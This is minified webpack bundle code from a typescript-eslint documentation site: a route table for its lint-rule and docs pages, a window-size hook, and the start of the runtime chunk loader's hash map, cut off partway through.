("/rules/no-dynamic-delete","6f9"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-empty-function",component:d("/rules/no-empty-function","b2f"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-empty-interface",component:d("/rules/no-empty-interface","b0f"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-empty-object-type",component:d("/rules/no-empty-object-type","ab5"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-explicit-any",component:d("/rules/no-explicit-any","096"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-extra-non-null-assertion",component:d("/rules/no-extra-non-null-assertion","bfa"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-extra-parens",component:d("/rules/no-extra-parens","2b0"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-extra-semi",component:d("/rules/no-extra-semi","ced"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-extraneous-class",component:d("/rules/no-extraneous-class","5e1"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-floating-promises",component:d("/rules/no-floating-promises","912"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-for-in-array",component:d("/rules/no-for-in-array","4c9"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-implied-eval",component:d("/rules/no-implied-eval","de7"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-import-type-side-effects",component:d("/rules/no-import-type-side-effects","e8d"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-inferrable-types",component:d("/rules/no-inferrable-types","e7d"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-invalid-this",component:d("/rules/no-invalid-this","14f"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-invalid-void-type",component:d("/rules/no-invalid-void-type","2e5"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-loop-func",component:d("/rules/no-loop-func","7a5"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-loss-of-precision",component:d("/rules/no-loss-of-precision","061"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-magic-numbers",component:d("/rules/no-magic-numbers","484"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-meaningless-void-operator",component:d("/rules/no-meaningless-void-operator","d77"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-misused-new",component:d("/rules/no-misused-new","30d"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-misused-promises",component:d("/rules/no-misused-promises","a1a"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-misused-spread",component:d("/rules/no-misused-spread","db6"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-mixed-enums",component:d("/rules/no-mixed-enums","688"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-namespace",component:d("/rules/no-namespace","65c"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-non-null-asserted-nullish-coalescing",component:d("/rules/no-non-null-asserted-nullish-coalescing","d76"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-non-null-asserted-optional-chain",component:d("/rules/no-non-null-asserted-optional-chain","3b4"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-non-null-assertion",component:d("/rules/no-non-null-assertion","11f"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-parameter-properties",component:d("/rules/no-parameter-properties","63a"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-redeclare",component:d("/rules/no-redeclare","a50"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-redundant-type-constituents",component:d("/rules/no-redundant-type-constituents","d7c"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-require-imports",component:d("/rules/no-require-imports","935"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-restricted-imports",component:d("/rules/no-restricted-imports","6fc"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-restricted-types",component:d("/rules/no-restricted-types","eeb"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-shadow",component:d("/rules/no-shadow","bcb"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-this-alias",component:d("/rules/no-this-alias","8cd"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-type-alias",component:d("/rules/no-type-alias","680"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unnecessary-boolean-literal-compare",component:d("/rules/no-unnecessary-boolean-literal-compare","41b"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unnecessary-condition",component:d("/rules/no-unnecessary-condition","eb7"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unnecessary-parameter-property-assignment",component:d("/rules/no-unnecessary-parameter-property-assignment","084"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unnecessary-qualifier",component:d("/rules/no-unnecessary-qualifier","9b8"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unnecessary-template-expression",component:d("/rules/no-unnecessary-template-expression","4b1"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unnecessary-type-arguments",component:d("/rules/no-unnecessary-type-arguments","582"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unnecessary-type-assertion",component:d("/rules/no-unnecessary-type-assertion","fc2"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unnecessary-type-constraint",component:d("/rules/no-unnecessary-type-constraint","6f9"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unnecessary-type-conversion",component:d("/rules/no-unnecessary-type-conversion","6e4"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unnecessary-type-parameters",component:d("/rules/no-unnecessary-type-parameters","a65"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unsafe-argument",component:d("/rules/no-unsafe-argument","ca1"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unsafe-assignment",component:d("/rules/no-unsafe-assignment","774"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unsafe-call",component:d("/rules/no-unsafe-call","fcd"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unsafe-declaration-merging",component:d("/rules/no-unsafe-declaration-merging","14f"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unsafe-enum-comparison",component:d("/rules/no-unsafe-enum-comparison","7da"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unsafe-function-type",component:d("/rules/no-unsafe-function-type","9d7"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unsafe-member-access",component:d("/rules/no-unsafe-member-access","dd7"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unsafe-return",component:d("/rules/no-unsafe-return","0c5"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unsafe-type-assertion",component:d("/rules/no-unsafe-type-assertion","867"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unsafe-unary-minus",component:d("/rules/no-unsafe-unary-minus","55b"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unused-expressions",component:d("/rules/no-unused-expressions","104"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unused-vars",component:d("/rules/no-unused-vars","c13"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-use-before-define",component:d("/rules/no-use-before-define","cc6"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-useless-constructor",component:d("/rules/no-useless-constructor","d6f"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-useless-empty-export",component:d("/rules/no-useless-empty-export","747"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-useless-template-literals",component:d("/rules/no-useless-template-literals","96e"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-var-requires",component:d("/rules/no-var-requires","e68"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-wrapper-object-types",component:d("/rules/no-wrapper-object-types","ad2"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/non-nullable-type-assertion-style",component:d("/rules/non-nullable-type-assertion-style","56a"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/object-curly-spacing",component:d("/rules/object-curly-spacing","9c1"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/only-throw-error",component:d("/rules/only-throw-error","13e"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/padding-line-between-statements",component:d("/rules/padding-line-between-statements","e05"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/parameter-properties",component:d("/rules/parameter-properties","180"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-as-const",component:d("/rules/prefer-as-const","650"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-destructuring",component:d("/rules/prefer-destructuring","4d5"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-enum-initializers",component:d("/rules/prefer-enum-initializers","4ac"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-find",component:d("/rules/prefer-find","0c3"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-for-of",component:d("/rules/prefer-for-of","8e3"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-function-type",component:d("/rules/prefer-function-type","435"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-includes",component:d("/rules/prefer-includes","8b5"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-literal-enum-member",component:d("/rules/prefer-literal-enum-member","432"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-namespace-keyword",component:d("/rules/prefer-namespace-keyword","f8d"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-nullish-coalescing",component:d("/rules/prefer-nullish-coalescing","888"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-optional-chain",component:d("/rules/prefer-optional-chain","f89"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-promise-reject-errors",component:d("/rules/prefer-promise-reject-errors","b5b"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-readonly",component:d("/rules/prefer-readonly","5ba"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-readonly-parameter-types",component:d("/rules/prefer-readonly-parameter-types","362"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-reduce-type-parameter",component:d("/rules/prefer-reduce-type-parameter","78f"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-regexp-exec",component:d("/rules/prefer-regexp-exec","290"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-return-this-type",component:d("/rules/prefer-return-this-type","5cc"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-string-starts-ends-with",component:d("/rules/prefer-string-starts-ends-with","561"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-ts-expect-error",component:d("/rules/prefer-ts-expect-error","12e"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/promise-function-async",component:d("/rules/promise-function-async","96d"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/quotes",component:d("/rules/quotes","14c"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/related-getter-setter-pairs",component:d("/rules/related-getter-setter-pairs","318"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/require-array-sort-compare",component:d("/rules/require-array-sort-compare","602"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/require-await",component:d("/rules/require-await","77f"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/restrict-plus-operands",component:d("/rules/restrict-plus-operands","c25"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/restrict-template-expressions",component:d("/rules/restrict-template-expressions","3e2"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/return-await",component:d("/rules/return-await","aaf"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/semi",component:d("/rules/semi","66b"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/sort-type-constituents",component:d("/rules/sort-type-constituents","7f2"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/sort-type-union-intersection-members",component:d("/rules/sort-type-union-intersection-members","b5a"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/space-before-blocks",component:d("/rules/space-before-blocks","ae5"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/space-before-function-paren",component:d("/rules/space-before-function-paren","12a"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/space-infix-ops",component:d("/rules/space-infix-ops","6f3"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/strict-boolean-expressions",component:d("/rules/strict-boolean-expressions","845"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/switch-exhaustiveness-check",component:d("/rules/switch-exhaustiveness-check","6a2"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/triple-slash-reference",component:d("/rules/triple-slash-reference","408"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/type-annotation-spacing",component:d("/rules/type-annotation-spacing","011"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/typedef",component:d("/rules/typedef","882"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/unbound-method",component:d("/rules/unbound-method","28c"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/unified-signatures",component:d("/rules/unified-signatures","317"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/use-unknown-in-catch-callback-variable",component:d("/rules/use-unknown-in-catch-callback-variable","d24"),exact:!0,sidebar:"rulesSidebar"}]}]}]},{path:"/",component:d("/","e5f"),exact:!0},{path:"/",component:d("/","53d"),routes:[{path:"/",component:d("/","f3e"),routes:[{path:"/",component:d("/","468"),routes:[{path:"/contributing",component:d("/contributing","a6f"),exact:!0},{path:"/contributing/discussions",component:d("/contributing/discussions","144"),exact:!0},{path:"/contributing/issues",component:d("/contributing/issues","a32"),exact:!0},{path:"/contributing/local-development",component:d("/contributing/local-development","c07"),exact:!0},{path:"/contributing/local-development/local-linking",component:d("/contributing/local-development/local-linking","bb6"),exact:!0},{path:"/contributing/pull-requests",component:d("/contributing/pull-requests","cce"),exact:!0},{path:"/developers",component:d("/developers","706"),exact:!0,sidebar:"docs"},{path:"/developers/custom-rules",component:d("/developers/custom-rules","4aa"),exact:!0,sidebar:"docs"},{path:"/developers/eslint-plugins",component:d("/developers/eslint-plugins","998"),exact:!0,sidebar:"docs"},{path:"/getting-started/",component:d("/getting-started/","96f"),exact:!0,sidebar:"docs"},{path:"/getting-started/legacy-eslint-setup",component:d("/getting-started/legacy-eslint-setup","856"),exact:!0,sidebar:"docs"},{path:"/getting-started/typed-linting",component:d("/getting-started/typed-linting","620"),exact:!0,sidebar:"docs"},{path:"/maintenance",component:d("/maintenance","648"),exact:!0,sidebar:"docs"},{path:"/maintenance/branding",component:d("/maintenance/branding","2d0"),exact:!0,sidebar:"docs"},{path:"/maintenance/contributor-tiers",component:d("/maintenance/contributor-tiers","49c"),exact:!0,sidebar:"docs"},{path:"/maintenance/governance",component:d("/maintenance/governance","6e3"),exact:!0},{path:"/maintenance/issues",component:d("/maintenance/issues","235"),exact:!0,sidebar:"docs"},{path:"/maintenance/issues/rule-deprecations-and-deletions",component:d("/maintenance/issues/rule-deprecations-and-deletions","291"),exact:!0,sidebar:"docs"},{path:"/maintenance/pull-requests",component:d("/maintenance/pull-requests","5c3"),exact:!0,sidebar:"docs"},{path:"/maintenance/pull-requests/dependency-version-upgrades",component:d("/maintenance/pull-requests/dependency-version-upgrades","66e"),exact:!0,sidebar:"docs"},{path:"/maintenance/releases",component:d("/maintenance/releases","530"),exact:!0,sidebar:"docs"},{path:"/maintenance/team",component:d("/maintenance/team","71c"),exact:!0,sidebar:"docs"},{path:"/packages",component:d("/packages","574"),exact:!0,sidebar:"docs"},{path:"/packages/ast-spec/generated/",component:d("/packages/ast-spec/generated/","469"),exact:!0},{path:"/packages/eslint-plugin",component:d("/packages/eslint-plugin","3ac"),exact:!0,sidebar:"docs"},{path:"/packages/eslint-plugin-tslint",component:d("/packages/eslint-plugin-tslint","d89"),exact:!0,sidebar:"docs"},{path:"/packages/parser",component:d("/packages/parser","554"),exact:!0,sidebar:"docs"},{path:"/packages/project-service",component:d("/packages/project-service","264"),exact:!0,sidebar:"docs"},{path:"/packages/project-service/generated/",component:d("/packages/project-service/generated/","f6e"),exact:!0},{path:"/packages/rule-schema-to-typescript-types",component:d("/packages/rule-schema-to-typescript-types","7ea"),exact:!0,sidebar:"docs"},{path:"/packages/rule-schema-to-typescript-types/generated/",component:d("/packages/rule-schema-to-typescript-types/generated/","a1f"),exact:!0},{path:"/packages/rule-tester",component:d("/packages/rule-tester","b72"),exact:!0,sidebar:"docs"},{path:"/packages/scope-manager",component:d("/packages/scope-manager","62e"),exact:!0,sidebar:"docs"},{path:"/packages/tsconfig-utils",component:d("/packages/tsconfig-utils","00b"),exact:!0,sidebar:"docs"},{path:"/packages/tsconfig-utils/generated/",component:d("/packages/tsconfig-utils/generated/","0aa"),exact:!0},{path:"/packages/type-utils",component:d("/packages/type-utils","3a0"),exact:!0,sidebar:"docs"},{path:"/packages/type-utils/generated/",component:d("/packages/type-utils/generated/","f0e"),exact:!0},{path:"/packages/type-utils/type-or-value-specifier",component:d("/packages/type-utils/type-or-value-specifier","8a0"),exact:!0,sidebar:"docs"},{path:"/packages/typescript-eslint",component:d("/packages/typescript-eslint","311"),exact:!0,sidebar:"docs"},{path:"/packages/typescript-estree",component:d("/packages/typescript-estree","b41"),exact:!0,sidebar:"docs"},{path:"/packages/typescript-estree/ast-spec",component:d("/packages/typescript-estree/ast-spec","978"),exact:!0,sidebar:"docs"},{path:"/packages/utils",component:d("/packages/utils","6cf"),exact:!0,sidebar:"docs"},{path:"/troubleshooting/faqs/eslint",component:d("/troubleshooting/faqs/eslint","10c"),exact:!0,sidebar:"docs"},{path:"/troubleshooting/faqs/frameworks",component:d("/troubleshooting/faqs/frameworks","e73"),exact:!0,sidebar:"docs"},{path:"/troubleshooting/faqs/general",component:d("/troubleshooting/faqs/general","82b"),exact:!0,sidebar:"docs"},{path:"/troubleshooting/faqs/javascript",component:d("/troubleshooting/faqs/javascript","4e2"),exact:!0,sidebar:"docs"},{path:"/troubleshooting/faqs/typescript",component:d("/troubleshooting/faqs/typescript","41e"),exact:!0,sidebar:"docs"},{path:"/troubleshooting/typed-linting",component:d("/troubleshooting/typed-linting","137"),exact:!0,sidebar:"docs"},{path:"/troubleshooting/typed-linting/monorepos",component:d("/troubleshooting/typed-linting/monorepos","714"),exact:!0,sidebar:"docs"},{path:"/troubleshooting/typed-linting/performance",component:d("/troubleshooting/typed-linting/performance","49a"),exact:!0,sidebar:"docs"},{path:"/users/",component:d("/users/","351"),exact:!0,sidebar:"docs"},{path:"/users/configs",component:d("/users/configs","b28"),exact:!0,sidebar:"docs"},{path:"/users/dependency-versions",component:d("/users/dependency-versions","ebb"),exact:!0,sidebar:"docs"},{path:"/users/releases",component:d("/users/releases","126"),exact:!0,sidebar:"docs"},{path:"/users/versioning",component:d("/users/versioning","f79"),exact:!0,sidebar:"docs"},{path:"/users/what-about-formatting",component:d("/users/what-about-formatting","0fc"),exact:!0,sidebar:"docs"},{path:"/users/what-about-tslint",component:d("/users/what-about-tslint","819"),exact:!0,sidebar:"docs"}]}]}]},{path:"*",component:d("*")}]},96640:(e,t,n)=>{"use strict";n.d(t,{l:()=>i});var r=n(14041),o=n(37528);const a={desktop:"desktop",mobile:"mobile",ssr:"ssr"},s=996;function i({desktopBreakpoint:e=s}={}){const[t,n]=(0,r.useState)((()=>"ssr"));return(0,r.useEffect)((()=>{function t(){n(function(e){if(!o.A.canUseDOM)throw new Error("getWindowSize() should only be called after React hydration");return window.innerWidth>e?a.desktop:a.mobile}(e))}return t(),window.addEventListener("resize",t),()=>{window.removeEventListener("resize",t)}}),[e]),t}},97967:(e,t,n)=>{"use strict";e.exports=n(72568)}},e=>{e.O(0,[1869],(()=>{return t=76232,e(e.s=t);var t}));e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://typescript-eslint.nodejs.cn/assets/js/runtime~main.5d9742b6.js
body_size: 8532
content:
(()=>{"use strict";var e,c,f,d,a,b={},t={};function r(e){var c=t[e];if(void 0!==c)return c.exports;var f=t[e]={exports:{}};return b[e].call(f.exports,f,f.exports,r),f.exports}r.m=b,e=[],r.O=(c,f,d,a)=>{if(!f){var b=1/0;for(i=0;i<e.length;i++){f=e[i][0],d=e[i][1],a=e[i][2];for(var t=!0,o=0;o<f.length;o++)(!1&a||b>=a)&&Object.keys(r.O).every((e=>r.O[e](f[o])))?f.splice(o--,1):(t=!1,a<b&&(b=a));if(t){e.splice(i--,1);var n=d();void 0!==n&&(c=n)}}return c}a=a||0;for(var i=e.length;i>0&&e[i-1][2]>a;i--)e[i]=e[i-1];e[i]=[f,d,a]},r.n=e=>{var c=e&&e.__esModule?()=>e.default:()=>e;return r.d(c,{a:c}),c},f=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,r.t=function(e,d){if(1&d&&(e=this(e)),8&d)return e;if("object"==typeof e&&e){if(4&d&&e.__esModule)return e;if(16&d&&"function"==typeof e.then)return e}var a=Object.create(null);r.r(a);var b={};c=c||[null,f({}),f([]),f(f)];for(var t=2&d&&e;("object"==typeof t||"function"==typeof t)&&!~c.indexOf(t);t=f(t))Object.getOwnPropertyNames(t).forEach((c=>b[c]=()=>e[c]));return b.default=()=>e,r.d(a,b),a},r.d=(e,c)=>{for(var f in c)r.o(c,f)&&!r.o(e,f)&&Object.defineProperty(e,f,{enumerable:!0,get:c[f]})},r.f={},r.e=e=>Promise.all(Object.keys(r.f).reduce(((c,f)=>(r.f[f](e,c),c)),[])),r.u=e=>"assets/js/"+({117:"1d71fb6c",132:"ac88f401",134:"9c4fcbe3",191:"1c3d6ec7",201:"a5d0d54a",211:"8182fbba",218:"81d7df49",234:"6c11e88a",264:"3455c302",299:"3fcf94c6",348:"a36997ca",355:"1a12a673",361:"d2063e06",363:"08c00c20",378:"d05a454b",413:"accc368c",448:"d0337b59",531:"ef75aa72",539:"658997e5",573:"b12d2d8a",614:"ce77d86e",634:"53ef8c8c",656:"fe18e260",671:"9dc6e56d",689:"16c3aa7f",698:"043418cf",727:"20f85cff",761:"875c23d4",800:"0341ea21",805:"b4353ca1",841:"1a79164e",862:"0d8cc21f",904:"59176472",931:"61a70014",1012:"47572dc7",1018:"79c6e179",1102:"43b0bb3a",1148:"2e97943b",1172:"7cca66c8",1203:"1749193b",1210:"1be9b934",1213:"05fc022f",1235:"a7456010",1255:"f6e27949",1260:"668d038d",1280:"b78f392b",1281:"de9dd018",1308:"745a0d75",1327:"77a4c7dc",1351:"7bd741ab",1357:"616659e4",1371:"35b78b3b",1451:"9af15fca",1510:"ddb9df4d",1556:"5ccd99c1",1602:"c21ca49f",1614:"8c237176",1651:"8b473417",1692:"999e89ae",1735:"d4534b0b",1760:"f725c10e",1803:"07027ca8",1826:"4d299ce9",1866:"a0250632",1902:"1903511a",1903:"acecf23e",1957:"84191490",1971:"c0b9a768",1973:"5fbaa4cb",1985:"83762e81",2034:"fcad7ab5",2050:"b3341e65",2051:"ff61bad8",2081:"3684a828",2137:"efabdd73",2172:"a6c1eabf",2191:"9635d8cd",2230:"ddf03248",2242:"30e81592",2249:"28e8fb90",2294:"ea1b0c8a",2367:"0ebcc795",2394:"c16f7475",2464:"923572fc",2498:"f8bf1a4b",2513:"a337d291",2552:"b9f0dfd0",2711:"9e4087bc",2718:"d874ae11",2730:"706e313b",2776:"37f731ce",2854:"4f353006",2888:"3207465f",2892:"129d5367",2902:"3b753a9e",2911:"b2b5e2b8",2922:"dfa535eb",2986:"2db69acd",3081:"399c0679",3098:"90012922",3162:"2cb9007f",3206:"967f84c6",3227:"9c7f5174",3241:"1e50e68f",3249:"ccc49370",3291:"af8066c0",3298:"bf179d5e",3320:"55b2f05d",3341:"f907c6c8",3349:"78caa0ca",3406:"bb6a9ae7",3411:"d11812ed",3421:"8ae8df02",3452:"2df29dd6",3453:"170afc8f",3495:"46693ed1",3521:"3dad9047",3539:"9c5f277f",3644:"b86ef79d",3662:"cb5fe387",3691:"e24986b8",3706:"ea51a2f2",3728:"faf9db9b",3778:"a76999a3",3791:"832fe255",3797:"c997b33f",3830:"dae76d1e",3880:"cd90d89b",3975:"794458d3",4002:"8d05d3b9",4028:"2bf937b4",4099:"d291704a",4163:"36720592",4193:"d48e063d",4212:"621db11d",4239:"bdcae5c5",4309:"48628d60",4322:"cf9d90c3",4345:"a9b066a5",4366:"4ccc72b5",4388:"d4cb92f3",4430:"86df24e0",4468:"741c8532",4515:"c92cce4f",4519:"6945046d",4527:"b8de5fb0",4554:"37da7d7f",4583:"1df93b7f",4585:"501058eb",4621:"e0579d55",4637:"fd55ca99",4656:"2f210215",4690:"74271d73",4697:"11758453",4740:"5e5de49f",4785:"4f6c1b53",4813:"6875c492",4842:"075959c7",4866:"d8c9e80b",4882:"74778198",4892:"3d84d671",5031:"740a169f",5155:"fbcdf3ff",5158:"12aa2c8c",5262:"0876d0f8",5300:"05dd0033",5320:"8eb7ea3d",5338:"87a28cb6",5351:"cefe0883",5356:"b419cb6f",5368:"788cfecc",5369:"45bfaa30",5393:"3f0fad88",5433:"56082b9d",5443:"338da531",5457:"eb353b50",5464:"0dc788de",5466:"8d680937",5553:"c2f5a91c",5601:"8fb68466",5612:"6e8d9dba",5649:"4c0b289f",5656:"1c5cff36",5717:"b3688bb5",5727:"fe5fc83b",5762:"de9c8563",5800:"f62dd9b2",5807:"13531353",5854:"729dfcf2",5870:"af690be2",5904:"3e5df077",5920:"8e34c248",5948:"761c49eb",5986:"1b141026",5998:"4f24138e",6151:"20b3c6d0",6171:"8ecf5665",6232:"ec868cf4",6248:"2dd4cef3",6399:"349ba911",6463:"a7b13d33",6475:"472cba27",6496:"f74d077d",6516:"8863026f",6540:"02d7ff3c",6544:"45c93a33",6583:"5bcffa70",6598:"e9baf1fa",6612:"981e23ba",6623:"705f0e63",6637:"046a529c",6659:"cc6a20fa",6676:"4741cb33",6697:"69c6d958",6715:"03dcb828",6741:"b20e7dd6",6787:"e5fd65d3",6788:"07dcffa0",6796:"ce3cc804",6826:"1703eefb",6844:"4cafb32f",6896:"6fe31f20",6950:"b0f34ff6",7010:"4f5b95fb",7058:"2831413c",7098:"a7bd4aaa",7106:"8a8a8d12",7149:"708c5d98",7218:"eb77ef72",7220:"10775d05",7232:"a83073ba",7265:"ca53c4fe",7297:"68d07108",7342:"7e5bf132",7393:"c3f9c7d1",7432:"6be2c223",7434:"c6b65a80",7472:"814f3328",7504:"1681308f",7577:"59caa285",7643:"a6aa9e1f",7694:"fcdc70db",7700:"68b9bcd7",7734:"5f04515a",7830:"cad2367e",7833:"b0b51527",7838:"06553e5f",7860:"27569c03",7915:"3721eef1",7993:"8719167c",8013:"bb534d42",8121:"3a2db09e",8130:"f81c1134",8135:"7b0d4d2a",8146:"c15d9823",8201:"c31d8245",8209:"01a85c17",8241:"d99d6bd0",8308:"041abebd",8401:"17896441",8462:"3217192f",8598:"d349856d",8632:"e862bac2",8683:"426ec72e",8728:"835644da",8835:"dcadf437",8887:"6fffeb92",8901:"56b5227e",8947:"ef8b811a",8970:"688e1d34",8976:"747533bf",8987:"ea9fe14a",8997:"f897c88e",9018:"dc9e3d96",9030:"a8e4abbf",9037:"c0c59237",9048:"a94703ab",9147:"a1c09ed5",9164:"628067ee",9220:"2864f544",9229:"65514a8b",9248:"5c09d473",9250:"e8d99bc3",9328:"461eb328",9363:"d82339bc",9385:"8ea09047",9387:"b86ddee6",9400:"6c74094b",9503:"0b9bd52d",9506:"8afe7a36",9520:"58259761",9610:"fd714e9a",9626:"5eba63e2",9647:"5e95c892",9654:"033558ef",9671:"ea88091d",9727:"0cb004eb",9730:"4944d1af",9742:"79f3f4c3",9784:"992e7591",9793:"9789907a",9821:"337bb98d",9858:"36994c47",9880:"4419a2b6",9898:"deafa4e5",9917:"38cc0a44"}[e]||e)+"."+{117:"ce6652f3",132:"1c1a2228",134:"32ca943d",191:"317a2ee3",201:"bc0c4d92",211:"890a334a",218:"144830ae",234:"c3116190",264:"3735aab6",299:"d064b9b0",348:"347b204d",355:"9974492c",361:"76235dc2",363:"3022d1ee",378:"c49c3cf8",413:"46c6e30d",420:"71038ac0",448:"f0054a62",531:"92b0dd5d",539:"70616ef4",573:"50820a88",614:"4495729b",634:"cfbe4af9",656:"28789bbb",671:"ac96d2e7",689:"3f262f08",698:"0623700c",727:"4c24cbac",761:"2e2aec15",800:"9c11bf14",805:"16a23958",841:"83fb17d1",862:"dbd9125f",904:"fb3b8100",931:"c88c63d1",1012:"5e4f1cbd",1018:"474a64c6",1102:"287c8f38",1148:"18224524",1172:"0a79303a",1203:"b0a2afa1",1210:"fa047038",1213:"49444592",1235:"2ec2f6c0",1255:"2f7404d6",1260:"9742c0eb",1280:"6e0cc21d",1281:"40fe24a1",1289:"2e88b237",1308:"b9056807",1327:"971f0983",1351:"e6ba43e4",1357:"39ce2e06",1371:"0bc822b8",1451:"1d7a8b59",1452:"86883834",1510:"ac778852",1556:"c2e92bc3",1602:"0aa98abe",1614:"55ddb3b5",1651:"228c9018",1692:"2250683d",1735:"0aad243a",1760:"bb505d1b",1803:"2845d4c4",1826:"ec3a8009",1866:"fe8febc6",1902:"3b49e80a",1903:"1f2f53e5",1957:"fe614acb",1971:"f557c16d",1973:"77a9db39",1985:"805d701e",2008:"f34b592c",2034:"682c1440",2050:"9515735b",2051:"59286ebd",2081:"c6b7296b",2137:"7382000a",2172:"1c65cff7",2191:"7321b191",2230:"51a6c6a6",2242:"0ccaa38d",2249:"89dee258",2294:"42701873",2367:"b6ea15b0",2394:"252cfdb6",2464:"39db9bd2",2498:"243beaee",2513:"a98ff007",2552:"7083fc06",2711:"42a56b65",2718:"5899df3c",273